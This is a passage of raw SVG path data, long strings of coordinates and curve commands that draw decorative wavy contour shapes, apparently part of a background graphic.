2.878,0,6.932-1.047,20.086-4.906,11.042-3.216,16.262-4.505,19.675-4.505a22.452,22.452,0,0,1,3.621.429l5.11.945c10.01,1.751,17.779,1.971,25.638-.225,8.137-2.281,15.089-7.075,20.688-14.885V38.64A37.878,37.878,0,0,1,869.724,52.8c-8.035,2.249-15.933,2.028-26.08.239l-5.1-.936a23.259,23.259,0,0,0-3.456-.41c-3.261,0-8.481,1.276-20.125,4.682-12.59,3.694-16.618,4.729-19.636,4.729l-2.4-.025c-8.1-.106-13.1.18-18.831,1.489a34.607,34.607,0,0,0-13.134,5.746,21.81,21.81,0,0,1-3.824,2.323c-3.382,1.567-6.115,1.954-13.294,2.18-14.526.462-23.581,1.571-40.136,6.033a126.363,126.363,0,0,0-12.184,3.87c-7.312,2.824-11.714,5.708-14.205,9.076-1.935,2.631-2.628,4.976-3.394,10.245-.919,6.352-1.56,9.072-3.539,13.131a31.823,31.823,0,0,1-9.846,11.967c-3.183,2.36-6.068,3.9-12.164,6.691l-2.358,1.086a57.434,57.434,0,0,0-11.468,6.575c-13.153,10.116-16.242,14.812-32.473,51.016-6.432,14.383-12.946,23.707-19.98,29.532-5.181,4.289-8.7,5.825-17.638,8.641a44.829,44.829,0,0,0-7.476,2.856c-6.362,3.264-16.008,6.691-28.852,10.515q-11.073,3.272-22.225,6.242a44.356,44.356,0,0,0-12.805,6.472,140.447,140.447,0,0,0-13.2,10.529c-2.284,2.008-9.666,8.673-9.666,8.673a100.167,100.167,0,0,1-7.992,6.66c-2.51,1.8-15.621,10.277-19.636,13.071a207.05,207.05,0,0,0-26.439,21.669Zm-29.222,0q.805-1.026,1.667-2.049c6.287-7.445,13.5-13.278,25.314-21.18,2.088-1.39,10.483-6.9,12.571-8.3,5.056-3.368,9.177-6.256,13.173-9.272,5.474-4.132,10.389-8.449,19.1-16.538l1.736-1.613c18.107-16.817,26.487-23.447,37.384-27.91a142.15,142.15,0,0,1,16.059-5.184c.215-.064,15.159-4.078,19.6-5.365,20.289-5.865,32.95-11.822,40.625-20.673,5.873-6.776,10.127-14.658,17.517-30.987l2.131-4.709c9.044-19.931,14.721-29.747,23.214-37.525a66.754,66.754,0,0,1,15.683-10.871l4.117-2.061c6.424-3.24,9.654-6.029,13.216-12.3a71.869,71.869,0,0,0,4.567-10.106c4.649-12.377,11.695-20.934,20.36-26.137a37.62,37.62,0,0,1,18.862-5.56c7.148,0,12.9-.128,20.563-.6a243.761,243.761,0,0,0,33.106-4.139c5.095-1.025,9.939-2.227,14.495-3.607,13.693-4.162,20.778-5.248,33.583-6.041l2.287-.148a82.063,82.063,0,0,0,15.14-2.181c5.411-1.309,11-1.416,23.042-.734,9.216.519,13.091.6,17.544.1,5.822-.65,10.135-2.361,13.2-5.5C871.624,29.73,880.16,16.136,888.968,0h.854c-8.675,16.5-17.357,30.341-23.777,36.916-3.253,3.343-7.769,5.122-13.806,5.808-4.536.506-8.442.421-19.554-.2-10.1-.577-15.621-.46-20.923.816a83.311,83.311,0,0,1-15.292,2.2l-2.3.144c-12.731.786-19.746,1.867-33.356,6q-6.886,2.089-14.581,3.641A246.07,246.07,0,0,1,713,59.474c-7.711.469-13.47.6-20.637.6a36.6,36.6,0,0,0-18.35,5.411c-8.465,5.093-15.355,13.455-19.914,25.61a72.269,72.269,0,0,1-4.649,10.248c-3.668,6.484-7.054,9.4-13.642,12.735l-4.109,2.047a65.47,65.47,0,0,0-15.452,10.718c-8.364,7.659-13.99,17.384-22.983,37.212l-2.119,4.695c-7.445,16.412-11.726,24.359-17.689,31.229-7.851,9.051-20.645,15.072-41.1,20.99-4.454,1.283-19.413,5.308-19.617,5.365a143.216,143.216,0,0,0-15.933,5.139c-10.757,4.41-19.077,11-37.091,27.723l-1.736,1.614c-8.747,8.107-13.669,12.436-19.175,16.6-4.027,3.033-8.156,5.927-13.224,9.315-2.1,1.4-10.5,6.9-12.571,8.3-11.746,7.836-18.893,13.629-25.1,20.99-.381.449-.756.9-1.125,1.359Zm-37.1,0a215.77,215.77,0,0,0,27.679-13.642c17.615-10.328,57.2-43.07,66.107-56.293,14.354-21.346,29.126-36.161,54.209-50.348,13.376-7.555,21.5-15.543,25.662-24.072,2.975-6.128,3.636-10.82,3.636-19.372,0-11.637-.751-19.582-3.769-28.674-3.214-9.637-8.524-17.511-16.406-23.165-21.535-15.466-30.275-17.165-49.433-8.318h.006c-.016,0-17.4,7.949-21.6,9.939-1.732.836-3.367,1.62-4.954,2.4q-11.935,5.872-23.378,12.72a166.875,166.875,0,0,1-18.2,9.419l-4.453,1.969c-1.06.467-1.959.876-2.815,1.28a75.789,75.789,0,0,0-12.223,7.174q-2.7,1.911-5.548,3.584l-4.79,2.794c-8.391,5.035-11.8,10.251-14.936,25.715-5.4,26.6-8.676,35.226-18.455,47.263a114.594,114.594,0,0,1-11.011,11.33c-8.524,7.988-9.419,8.863-12.051,11.939-3.57,4.189-5.372,7.694-5.372,10.894,0,3.322.692,5.329,3.875,12.668,4.352,10.034,5.341,16.068,2.2,24.118-4.262,10.946-6.412,18.584-6.342,25.013a19.959,19.959,0,0,0,.349,3.66h-1.033a21.2,21.2,0,0,1-.337-3.66c-.07-6.607,2.1-14.353,6.424-25.422,3.007-7.707,2.061-13.487-2.2-23.307-3.253-7.493-3.957-9.549-3.957-13.085,0-3.5,1.908-7.212,5.627-11.567,2.663-3.14,3.57-4.007,12.137-12.026a114.053,114.053,0,0,0,10.909-11.237c9.642-11.875,12.864-20.352,18.248-46.812,3.179-15.734,6.76-21.2,15.413-26.393.817-.495,4.031-2.354,4.794-2.8q2.815-1.65,5.486-3.533v.007a75.752,75.752,0,0,1,12.375-7.263c.856-.422,1.763-.813,2.835-1.3l4.457-1.964a166.969,166.969,0,0,0,18.084-9.367q13.836-8.287,28.414-15.16c4.3-2.035,22.318-10.286,21.587-9.95,19.542-9.011,28.645-7.244,50.467,8.417,8.062,5.793,13.5,13.851,16.77,23.685,3.077,9.234,3.832,17.26,3.832,29.01,0,8.7-.672,13.539-3.75,19.833-4.262,8.739-12.539,16.87-26.08,24.532-24.93,14.1-39.589,28.8-53.865,50.016-9,13.376-48.692,46.214-66.431,56.608A218.37,218.37,0,0,1,351.1,317.369Zm-76.549,0a17.359,17.359,0,0,0,5.9-4.4V314.5a17.227,17.227,0,0,1-3.711,2.867Zm-21.133,0q2.087-.838,4.134-1.85a63.153,63.153,0,0,0,17.431-12.756,43.5,43.5,0,0,0,5.466-7.754v2.005a40.748,40.748,0,0,1-4.731,6.472,64.272,64.272,0,0,1-17.728,12.974q-.957.475-1.924.91Zm-34.855,0a4.406,4.406,0,0,1-.233-2.938c.649-2.864,3.6-6.321,8.469-10.349,2.4-1.985,5.2-4.056,8.4-6.243,2.784-1.9,5.689-3.773,9.075-5.872.731-.464,5.505-3.389,6.342-3.922,1.282-.834,2.647-1.839,4.383-3.229.813-.648,3.977-3.241,4.719-3.838,7.922-6.374,13.755-9.451,20.727-9.723V272.3c-6.686.273-12.348,3.27-20.094,9.494l-4.723,3.844a53.333,53.333,0,0,1-4.485,3.284c-.837.544-5.619,3.48-6.342,3.929-3.374,2.087-6.268,3.972-9.044,5.853q-4.293,2.906-8.317,6.189c-4.7,3.888-7.546,7.217-8.129,9.774a3.27,3.27,0,0,0,.441,2.7Zm-15.44,0c.083-1.946,1.519-4.291,4.154-6.963,3.781-3.846,9.787-8.291,19.1-14.425l4.547-2.948c18.3-11.842,18.577-12.022,22.706-15.41,11.468-9.41,20.074-14.653,26.823-15.784v1.067c-6.495,1.146-14.905,6.27-26.193,15.536-4.18,3.428-4.422,3.593-22.8,15.47q-2.276,1.468-4.536,2.956c-9.247,6.1-15.214,10.506-18.936,14.279-2.484,2.534-3.772,4.586-3.822,6.222Zm-60.979,0c6.662-1.72,17.548-4.471,18.244-4.654,16.508-4.286,25.826-7.693,34.135-13.169,5.975-3.943,5.955-3.929,28.2-17.281l2.651-1.59c10.432-6.27,17.435-10.661,23.175-14.584q4.6-3.123,8.974-6.585,3.261-2.635,6.495-5.307a89.107,89.107,0,0,1,16.434-10.718v1.171A87.112,87.112,0,0,0,261.933,255c.184-.146-4.852,4.016-6.5,5.33q-4.393,3.488-9.024,6.639c-5.76,3.933-12.774,8.326-23.226,14.605l-2.651,1.6c-22.225,13.327-22.2,13.317-28.172,17.245-8.43,5.566-17.83,9-34.439,13.308-.57.148-7.989,2.024-14.308,3.639Zm-36.236,0c2.588-3.275,4.9-5.386,7.144-6.367a109.477,109.477,0,0,1,11.417-4.232c1.6-.506,3.191-.983,5.271-1.593q2.463-.691,4.915-1.418c6.229-1.853,9.849-3.251,12.989-5.263,2.283-1.468,5.353-2.539,10.745-3.947l6.26-1.6c2.53-.659,4.61-1.255,6.6-1.879,7.261-2.348,12.786-5.19,17.1-9.246,4.262-4,9.38-6.636,19.351-10.555l4.845-1.906c1.9-.728,3.445-1.358,4.923-1.982,10.174-4.276,17.169-8.574,22.858-14.791,6.229-6.832,14.354-13.1,25.161-19.958,1.654-1.047,8.34-5.032,14.968-9.031v1.21c-6.455,3.9-12.837,7.7-14.428,8.708-10.745,6.816-18.8,13.037-24.966,19.778-5.8,6.356-12.907,10.715-23.206,15.052-1.49.63-3.038,1.246-4.946,2l-4.841,1.9c-9.849,3.868-14.9,6.463-19.026,10.349-4.446,4.173-10.1,7.088-17.486,9.463-2.006.646-4.1,1.244-6.647,1.9l-6.26,1.6c-5.29,1.378-8.285,2.425-10.471,3.813-3.23,2.08-6.921,3.516-13.231,5.385l-2.428.7q-3.894,1.083-7.75,2.3a111.911,111.911,0,0,0-11.316,4.2c-1.9.834-3.929,2.63-6.211,5.4Zm-16.761,0L88,315.1c4.567-6.614,7.237-10.067,10.635-13.36a32.433,32.433,0,0,1,14.823-8.541c13.56-3.469,20.77-5.718,25.834-7.986a50.112,50.112,0,0,0,5.384-2.823c1.122-.68,1.783-1.088,4.324-2.719,2.753-1.755,5.322-2.172,11.6-2.381,5.548-.187,8.055-.451,11.187-1.475a21.86,21.86,0,0,0,9.724-6.5c4.966-5.54,10.225-7.955,18.139-9.3,1.091-.189,1.916-.319,3.934-.608,7.034-1.014,10.135-1.764,13.744-3.788,4.586-2.559,6.925-4.635,23.922-20.569l3.2-2.979c9.838-9.1,16.434-14.456,21.837-17.231a37.965,37.965,0,0,0,11.441-8.988v-12.5q-5.044,5.623-10.471,10.851a72.848,72.848,0,0,1-9.908,8.049c-1.142.794-2.326,1.568-3.824,2.507-12.285,7.841-15,9.747-23.042,17.024-9.646,8.727-12.246,10.783-15.691,12.068-2.8,1.049-4.274,1.112-12.246.859-2.811-.084-4.923-.122-7.4-.122-8.43,0-14.018,2.822-19.808,8.59-.45.449-4.61,4.852-5.791,5.917-2.416,2.186-4.547,3.262-7.026,3.262-5.2,0-6.729.107-8.727.692-2.721.814-5.392,2.477-12.082,7.473-9.99,7.453-18.2,9.606-31.186,9.606-9.4,0-25.446,14.846-34.8,31.877q-1.572,2.864-3.285,5.371H69.927a60.7,60.7,0,0,0,4.023-6.4c9.654-17.625,26.221-32.94,36.57-32.94,12.6,0,20.391-2.048,29.986-9.2,6.889-5.139,9.685-6.9,12.712-7.8,2.264-.668,3.875-.773,9.3-.773,1.9,0,3.6-.866,5.681-2.739,1.1-1,5.208-5.352,5.709-5.851,6.158-6.115,12.215-9.182,21.235-9.182,2.5,0,4.629.044,7.464.129,7.656.24,9.044.176,11.492-.734,3.089-1.151,5.638-3.168,15.038-11.675,8.156-7.381,10.929-9.325,23.315-17.219,1.47-.944,2.639-1.7,3.761-2.477a71,71,0,0,0,9.646-7.839c4.2-4.056,8.176-8.21,11.867-12.443V175.562c-2.01,3.315-3.468,5.626-4.9,7.76-4.5,6.774-8.626,11.412-14.17,15.678-3.355,2.572-5.423,3.92-15.183,10.047q-2.886,1.8-5.74,3.66c-7.851,5.123-12.5,8.9-14.639,12.293a20.609,20.609,0,0,1-11.7,9.253c-3.754,1.168-7.038,1.483-14.815,1.7-12.747.352-18.8,1.231-26.713,4.912q-4.457,2.078-8.727,4.551c-4.383,2.537-16.657,10.679-18.5,11.777-7.75,4.632-14.307,6.723-22.94,6.723-19.237,0-30.893,7.735-56.719,36.424a55.813,55.813,0,0,1-14.987,12.145,52.481,52.481,0,0,1-6.35,2.872c-.88.333-1.736.65-5.474,1.956l-.146.053H33.66a48.859,48.859,0,0,1,4.8-1.956c1.114-.385,1.959-.7,2.823-1.023a51.194,51.194,0,0,0,6.221-2.823,54.387,54.387,0,0,0,14.721-11.938c26-28.886,37.877-36.756,57.474-36.756,8.442,0,14.823-2.042,22.428-6.588,1.814-1.073,14.092-9.219,18.514-11.782,2.886-1.66,5.771-3.161,8.8-4.586,8.074-3.766,14.244-4.651,27.12-5.015,7.675-.211,10.909-.512,14.538-1.657a19.6,19.6,0,0,0,11.144-8.81c2.244-3.567,6.983-7.4,14.948-12.605,1.642-1.08,3.331-2.147,5.76-3.662,9.716-6.116,11.785-7.452,15.1-10,5.447-4.181,9.482-8.753,13.951-15.444q2.973-4.495,5.728-9.144V157.3c-4.078,8.52-8.688,15.522-12.95,18.709-2.557,1.9-5.482,4.2-9.216,7.237q-3.185,2.584-6.35,5.2l-1.294,1.065q-2.481,2.047-4.966,4.077c-7.7,6.277-13.153,10.5-17.955,13.788-3.159,2.152-3.934,2.907-8.219,7.453-5.951,6.346-11.949,9.018-29.716,11.449-11.523,1.568-20.434,5.132-31.351,11.573-1.685.982-7.413,4.464-7.108,4.284-2.753,1.652-4.782,2.81-6.768,3.826-5.74,2.928-10.674,4.362-16.019,4.362-17.462,0-42.248,12.03-52.637,23.864C60.891,288.2,41.141,303.154,27.042,306.77a18.486,18.486,0,0,0-12.564,10.6h-1.13c2.661-5.9,7.019-9.975,13.448-11.627,13.869-3.55,33.462-18.383,45.626-32.234,10.573-12.058,35.632-24.225,53.392-24.225,5.169,0,9.963-1.386,15.558-4.252,1.971-1.007,3.977-2.144,6.71-3.786-.305.189,5.435-3.3,7.116-4.3,11.03-6.49,20.047-10.106,31.718-11.707,17.568-2.4,23.347-4.966,29.13-11.121,4.332-4.61,5.138-5.4,8.379-7.609,4.77-3.251,10.205-7.463,17.892-13.739q2.481-2.022,4.954-4.066l1.306-1.064q3.173-2.608,6.354-5.208c3.742-3.033,6.678-5.355,9.247-7.267,4.454-3.334,9.337-11.037,13.548-20.282v52.48a38.337,38.337,0,0,1-10.991,8.413c-5.282,2.712-11.836,8.02-21.615,17.061l-3.179,2.982c-17.13,16.044-19.425,18.086-24.125,20.719-3.75,2.089-6.932,2.873-14.088,3.9-2.01.3-2.835.422-3.914.6-7.711,1.317-12.766,3.637-17.548,9A22.937,22.937,0,0,1,172.1,276.82c-3.261,1.043-5.83,1.329-11.468,1.513-6.1.208-8.555.6-11.1,2.229q-2.141,1.4-4.332,2.726a50.252,50.252,0,0,1-5.494,2.873c-5.142,2.3-12.391,4.572-26,8.051-9.932,2.551-15.558,8-24.88,21.493l-1.147,1.664Zm-85.113,0A44.669,44.669,0,0,1,15.39,298.53,74.149,74.149,0,0,1,28.938,289.8c1.693-.838,3.331-1.548,5.177-2.282.958-.374,3.937-1.5,4.364-1.659,5.048-1.966,7.585-3.715,10.342-7.666a46.058,46.058,0,0,0,4.137-7.7c3.026-6.879,3.457-11.069,2.772-17.668a29.207,29.207,0,0,1-.274-4.786c.223-5.164,3.273-9.658,11.929-16.414,9.509-7.433,11.887-13.943,8.786-19.859-2.24-4.28-6.369-7.445-13.814-11.679a15.812,15.812,0,0,0-6.545-1.641c-.813-.071-1.364-.106-3.007-.2-5.881-.317-7.777-.888-7.871-3.491-.1-2.94,3.57-8.231,12.2-17.448a197.5,197.5,0,0,1,16.649-16.152c1.826-1.54,3.488-2.841,5.3-4.216l4.2-3.074c.8-.6,1.486-1.126,2.139-1.66,3.324-2.715,6.28-5.9,10.409-11.433.856-1.155,1.7-2.316,2.549-3.473l2.354-3.232c1.838-2.5,3.1-4.182,4.375-5.73,8.637-10.63,17.314-14.591,38-15.99-.446.021,12.234-.944,14.6-1.029a22.786,22.786,0,0,1,8.625,1.029,19.477,19.477,0,0,1,2.518,1.085c2.315,1.191,3.234,4.046,4.356,11.342l.446,2.887c.176,1.119.336,2.055.512,2.958,1.466,8.037,3.691,12.844,7.953,15.231,6.889,3.843,10.8,5.381,14.26,5.164,4.078-.263,7.128-3.315,9.482-10.109,1.482-4.223,1.49-6.787.328-8.281-.919-1.171-2.326-1.691-5.681-2.373q-1.367-.256-2.721-.574a13.582,13.582,0,0,1-6.045-2.835q-2.411-2.13-4.872-4.189-2.141-1.819-4.16-3.764c-2.784-2.719-3.937-4.63-3.343-6.222,1.04-2.76,7.973-3.7,19.3-3.523q8.545.141,17.059.921c2.811.409,3.261.513,3.75.629,1.427.313,3.011.646,4.712.951a82.616,82.616,0,0,0,14.846,1.378c5.666-.04,10.44-.9,14-2.718,8.258-4.232,16.2-7.211,22.6-7.9.716-.072,1.427-.115,2.092-.137v1.047c-.633.011-1.294.058-1.986.137-6.252.658-14.1,3.6-22.26,7.79-3.711,1.9-8.626,2.787-14.448,2.832a83.961,83.961,0,0,1-15.015-1.394c-1.732-.31-3.323-.637-4.762-.969a31.71,31.71,0,0,0-3.617-.6q-8.481-.728-16.989-.923c-10.624-.163-17.537.777-18.319,2.86-.387,1.014.61,2.662,3.089,5.087,1.028,1.014,2.26,2.122,4.117,3.713q2.44,2.106,4.884,4.2a12.591,12.591,0,0,0,5.607,2.614c.715.165.88.207,2.694.565,3.6.728,5.126,1.306,6.268,2.75,1.439,1.84,1.427,4.743-.153,9.281-2.487,7.14-5.83,10.508-10.389,10.8-3.7.246-7.75-1.348-14.8-5.286-4.618-2.582-6.952-7.632-8.481-15.953-.176-.91-.328-1.863-.512-2.991l-.438-2.883c-1.071-6.881-1.935-9.617-3.8-10.568A19.093,19.093,0,0,0,166,113.334a21.9,21.9,0,0,0-8.258-.961c-2.334.07-14.987,1.046-14.037.969-20.954,1.435-29.364,5.279-37.814,15.674q-2.241,2.783-4.336,5.688l-2.342,3.224L96.656,141.4c-4.18,5.605-7.2,8.865-10.592,11.626-.665.542-1.357,1.088-2.174,1.691L79.7,157.791q-2.692,2.008-5.263,4.172a196.584,196.584,0,0,0-16.567,16.078c-8.41,8.971-12.012,14.154-11.929,16.672.07,1.726,1.674,2.208,6.925,2.486,1.642.1,2.19.128,3.038.212a16.555,16.555,0,0,1,6.94,1.757c7.628,4.339,11.859,7.588,14.225,12.1,3.363,6.43.813,13.466-9.064,21.18-8.442,6.588-11.316,10.84-11.531,15.64a27.462,27.462,0,0,0,.266,4.63c.7,6.764.254,11.133-2.854,18.21a47.127,47.127,0,0,1-4.242,7.871c-2.878,4.149-5.576,6-10.807,8.04-.438.167-3.406,1.285-4.352,1.659-1.838.714-3.449,1.423-5.11,2.24a72.774,72.774,0,0,0-13.357,8.612,43.542,43.542,0,0,0-13.6,18.013Zm1501.982-4.389a22.729,22.729,0,0,0,3.03-4.916,107.782,107.782,0,0,0,4.649-12.429c8-24.613,7.98-27.8.254-31.778a12.185,12.185,0,0,0-7.933-.951v8.332l1.021-.008c6.444,0,7.617,5.431,4.688,13.962a63.663,63.663,0,0,1-5.709,11.816V295a61.185,61.185,0,0,0,4.739-10.163c2.745-7.943,1.744-12.564-3.718-12.564-.348,0-.684,0-1.021.018v-48.7q7.085-4.194,13.978-8.721c13.927-9.888,30.369-39.306,30.369-56.02,0-18.921,21.994-75.936,32.86-83.023,12.962-8.457,32.872-29.226,36.5-39.464,1.967-5.539,5.611-7.6,14.7-9.792,6.272-1.51,8.809-2.532,10.881-5.009,1.529-1.818,2.772-5.007,4.411-10.768.239-.814,1.939-6.986,2.479-8.845q.292-1,.585-1.947h1.077q-.341,1.09-.68,2.253c-.544,1.849-2.244,8.006-2.479,8.845-1.693,5.9-2.968,9.176-4.618,11.148-2.264,2.7-4.934,3.788-12.246,5.545-7.953,1.911-11.347,3.823-13.15,8.924-3.722,10.5-23.777,31.427-36.911,39.986-10.53,6.893-32.391,63.549-32.391,82.162,0,17.077-16.618,46.808-30.811,56.876-2.178,1.548-8.4,5.354-14.557,9.073v37.027a13.052,13.052,0,0,1,8.379,1.088c8.4,4.306,8.422,7.944.258,33.031a104.686,104.686,0,0,1-4.692,12.568,21.739,21.739,0,0,1-3.945,5.991Zm-612.432,0a22.724,22.724,0,0,0,3.03-4.916,107.053,107.053,0,0,0,4.649-12.429c8-24.613,7.98-27.8.254-31.778a12.185,12.185,0,0,0-7.933-.951v8.332l1.021-.008c6.444,0,7.617,5.431,4.692,13.962a63.683,63.683,0,0,1-5.713,11.816V295a60.871,60.871,0,0,0,4.743-10.163c2.741-7.943,1.744-12.564-3.722-12.564-.344,0-.68,0-1.021.018v-48.7q7.091-4.194,13.978-8.721c13.927-9.888,30.373-39.306,30.373-56.02,0-18.921,21.99-75.936,32.86-83.023,12.958-8.457,32.872-29.226,36.5-39.464,1.967-5.539,5.607-7.6,14.7-9.792,6.268-1.51,8.809-2.532,10.878-5.009,1.529-1.818,2.772-5.007,4.415-10.768.234-.814,1.939-6.986,2.479-8.845q.292-1,.585-1.947h1.073q-.341,1.09-.68,2.253c-.54,1.849-2.244,8.006-2.479,8.845-1.693,5.9-2.964,9.176-4.618,11.148-2.264,2.7-4.934,3.788-12.246,5.545-7.949,1.911-11.347,3.823-13.149,8.924-3.722,10.5-23.777,31.427-36.907,39.986-10.534,6.893-32.391,63.549-32.391,82.162,0,17.077-16.618,46.808-30.811,56.876-2.182,1.548-8.4,5.354-14.561,9.073v37.027a13.064,13.064,0,0,1,8.383,1.088c8.4,4.306,8.422,7.944.254,33.031a104.809,104.809,0,0,1-4.688,12.568,21.748,21.748,0,0,1-3.949,5.991Zm-612.428,0a22.655,22.655,0,0,0,3.026-4.916,106.321,106.321,0,0,0,4.649-12.429c8-24.616,7.984-27.8.254-31.778a12.17,12.17,0,0,0-7.93-.951v8.332l1.017-.014c6.448,0,7.621,5.438,4.692,13.968A63.944,63.944,0,0,1,278.433,297v-2a61.165,61.165,0,0,0,4.739-10.163c2.745-7.943,1.744-12.564-3.722-12.564-.344,0-.68,0-1.017.018v-48.7q7.085-4.194,13.978-8.721c13.927-9.888,30.369-39.306,30.369-56.02,0-18.921,21.994-75.936,32.86-83.023,12.962-8.457,32.872-29.226,36.5-39.464,1.967-5.539,5.607-7.6,14.7-9.792,6.272-1.51,8.809-2.532,10.882-5.009,1.525-1.818,2.772-5.007,4.41-10.768.239-.818,1.939-6.986,2.479-8.845q.292-1,.585-1.947h1.073q-.341,1.09-.681,2.253c-.54,1.849-2.24,8.006-2.475,8.845-1.693,5.9-2.968,9.176-4.618,11.148-2.264,2.7-4.938,3.788-12.246,5.539-7.953,1.917-11.347,3.83-13.153,8.93-3.718,10.5-23.773,31.427-36.907,39.986-10.53,6.889-32.391,63.549-32.391,82.162,0,17.077-16.618,46.808-30.811,56.876-2.182,1.548-8.4,5.354-14.557,9.073v37.027a13.053,13.053,0,0,1,8.379,1.088c8.4,4.306,8.422,7.944.258,33.031a104.673,104.673,0,0,1-4.692,12.568,21.824,21.824,0,0,1-3.945,5.991Zm1272.41-8.434c-2-2.051-2.24-4.246-1.986-11,.375-9.845-.512-15.154-5.048-21.436a35.1,35.1,0,0,0-7.175-7.237c-4.008-3.085-6.19-6.387-6.69-9.918-.989-6.912,3.945-13.656,14.448-22.674,1.611-1.382,6.8-5.692,7.226-6.045a49.166,49.166,0,0,0,5.333-4.986c4.18-4.837,5.963-9.981,7.953-20.979q.416-2.286.813-4.569c.34-1.952.614-3.448.9-4.944.755-3.953,1.529-7.505,2.448-11.112,1.021-3.951,1.408-5.75,2.4-10.844a21.566,21.566,0,0,1,1.591-5.715c1.244-2.561,1.294-2.614,12.489-11.939,7.851-6.531,12.54-8.539,24.144-11.783,6.24-1.743,9.3-3.083,12.547-5.979,3.875-3.446,7.621-4.723,16.172-6.376,2.8-.543,3.742-.731,5.161-1.063,5.584-1.3,9.662-3.069,13.353-6.162,10.624-8.913,25.9-14.747,37.02-14.747,5.435,0,17.1,7.922,26.244,17.936,10.94,11.981,16.27,24.328,12.977,33.977-3.241,9.512-11.613,19.41-23.48,29.123a160.867,160.867,0,0,1-25.713,17.176c-3.793,1.944-6.717,5.1-9.959,10.445-.7,1.145-11.32,21.166-16.344,29.09-5.732,9.045-15.7,18.149-30.823,29.228q-4.657,3.405-9.38,6.711c-.133.092-6.94,4.863-8.766,6.158-6.6,4.663-10.553,7.683-13.306,10.276-8.18,7.691-23.073,12.5-33.728,12.5C1556.865,307.652,1552.923,306.674,1550.843,304.545ZM1657.571,120.6c-3.836,3.213-8.055,5.029-13.767,6.366-1.435.333-2.393.523-5.208,1.067-8.371,1.62-11.988,2.853-15.679,6.146-3.406,3.031-6.577,4.414-12.95,6.19-11.48,3.209-16.058,5.164-23.765,11.594-10.979,9.137-11.093,9.236-12.234,11.582a21.262,21.262,0,0,0-1.5,5.455c-1,5.112-1.388,6.929-2.416,10.917-.919,3.582-1.681,7.106-2.44,11.033q-.692,3.629-1.313,7.266l-.4,2.25c-2.021,11.166-3.844,16.453-8.2,21.474a50.382,50.382,0,0,1-5.443,5.1c-.43.357-5.607,4.675-7.21,6.047-10.236,8.778-15.007,15.312-14.1,21.718.462,3.24,2.487,6.3,6.291,9.234a36.186,36.186,0,0,1,7.382,7.44c4.719,6.522,5.627,12.044,5.251,22.113-.258,6.417-.012,8.466,1.689,10.223,6.221,6.376,31.628,1.39,43.139-9.431a130.1,130.1,0,0,1,13.415-10.368l8.77-6.158c3.7-2.593,6.577-4.643,9.368-6.691,15.018-11.017,24.919-20.05,30.557-28.958,4.993-7.883,15.609-27.889,16.332-29.061,3.331-5.5,6.381-8.794,10.377-10.843a159.467,159.467,0,0,0,25.521-17.058c11.746-9.6,19.992-19.372,23.163-28.646,3.132-9.177-2.061-21.188-12.766-32.916-8.97-9.826-20.43-17.6-25.5-17.6C1683.068,106.078,1668.019,111.827,1657.571,120.6ZM938.415,304.545c-2-2.051-2.244-4.246-1.99-11,.379-9.845-.508-15.154-5.044-21.436a35.216,35.216,0,0,0-7.179-7.237c-4.008-3.085-6.19-6.387-6.69-9.918-.989-6.912,3.949-13.656,14.448-22.674,1.611-1.382,6.8-5.692,7.23-6.045a49.882,49.882,0,0,0,5.333-4.986c4.18-4.837,5.963-9.981,7.953-20.979q.416-2.286.813-4.569c.336-1.952.614-3.448.9-4.944.751-3.953,1.529-7.505,2.444-11.112,1.021-3.951,1.408-5.75,2.409-10.844a21.449,21.449,0,0,1,1.587-5.715c1.247-2.561,1.3-2.614,12.493-11.939,7.851-6.531,12.54-8.539,24.141-11.783,6.24-1.743,9.3-3.083,12.551-5.979,3.875-3.446,7.617-4.723,16.172-6.376,2.8-.543,3.738-.731,5.157-1.063,5.587-1.3,9.666-3.069,13.357-6.162,10.624-8.913,25.9-14.747,37.02-14.747,5.431,0,17.095,7.922,26.24,17.936,10.94,11.981,16.274,24.328,12.978,33.977-3.241,9.512-11.609,19.41-23.476,29.123a161.061,161.061,0,0,1-25.716,17.176c-3.793,1.944-6.717,5.1-9.959,10.445-.7,1.145-11.316,21.166-16.344,29.09-5.728,9.045-15.7,18.149-30.819,29.228q-4.657,3.405-9.38,6.711c-.133.092-6.944,4.863-8.77,6.158a128.133,128.133,0,0,0-13.306,10.276c-8.176,7.691-23.069,12.5-33.724,12.5C944.437,307.652,940.491,306.674,938.415,304.545ZM1045.139,120.6c-3.832,3.213-8.055,5.029-13.763,6.366-1.439.333-2.4.523-5.208,1.067-8.371,1.62-11.992,2.853-15.683,6.146-3.406,3.031-6.577,4.414-12.946,6.19-11.48,3.209-16.059,5.164-23.765,11.594-10.983,9.137-11.093,9.236-12.235,11.582a21.055,21.055,0,0,0-1.5,5.455c-1,5.112-1.384,6.929-2.416,10.917-.915,3.582-1.681,7.106-2.436,11.033q-.692,3.629-1.314,7.266l-.4,2.25c-2.018,11.166-3.844,16.453-8.2,21.474a50.421,50.421,0,0,1-5.447,5.1c-.426.357-5.607,4.675-7.206,6.047-10.236,8.778-15.011,15.312-14.1,21.718.458,3.24,2.487,6.3,6.287,9.234a36.087,36.087,0,0,1,7.382,7.44c4.719,6.522,5.627,12.044,5.251,22.113-.254,6.417-.012,8.466,1.693,10.223,6.221,6.376,31.624,1.39,43.135-9.431a130.274,130.274,0,0,1,13.419-10.368l8.766-6.158c3.7-2.593,6.577-4.643,9.372-6.691,15.014-11.017,24.915-20.05,30.553-28.958,5-7.883,15.609-27.889,16.332-29.061,3.335-5.5,6.381-8.794,10.381-10.843a159.631,159.631,0,0,0,25.517-17.058c11.746-9.6,20-19.372,23.167-28.646,3.128-9.177-2.061-21.188-12.766-32.916-8.974-9.826-20.434-17.6-25.5-17.6C1070.637,106.078,1055.591,111.827,1045.139,120.6ZM325.983,304.545c-2-2.051-2.244-4.246-1.986-11,.375-9.845-.512-15.154-5.048-21.44a35.181,35.181,0,0,0-7.175-7.233c-4.008-3.085-6.19-6.387-6.69-9.923-.989-6.907,3.945-13.65,14.448-22.669,1.611-1.384,6.8-5.692,7.226-6.045a49.561,49.561,0,0,0,5.333-4.986c4.18-4.837,5.963-9.981,7.953-20.979q.416-2.286.813-4.569c.34-1.952.614-3.448.9-4.944.755-3.953,1.529-7.505,2.448-11.112,1.021-3.955,1.408-5.75,2.4-10.844a21.534,21.534,0,0,1,1.591-5.715c1.243-2.561,1.294-2.614,12.489-11.939,7.851-6.531,12.539-8.539,24.144-11.783,6.24-1.743,9.3-3.083,12.547-5.979,3.875-3.446,7.617-4.723,16.172-6.376,2.8-.545,3.742-.731,5.161-1.067,5.583-1.3,9.662-3.065,13.353-6.158,10.624-8.917,25.9-14.749,37.02-14.749,5.435,0,17.1,7.924,26.244,17.